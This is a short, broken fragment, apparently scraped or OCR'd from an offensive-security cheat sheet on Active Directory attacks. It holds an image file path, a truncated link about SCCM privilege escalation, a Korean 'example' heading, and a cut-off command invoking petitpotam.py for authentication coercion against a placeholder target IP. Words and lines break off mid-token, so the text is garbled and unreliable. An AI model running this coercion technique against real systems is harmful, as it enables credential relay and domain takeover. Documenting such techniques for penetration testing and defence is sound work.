
[SCCM](/privilege-escal
\---

예시

```

// Authentication Coerci
python3 petitpotam.py -
<targetIP> 
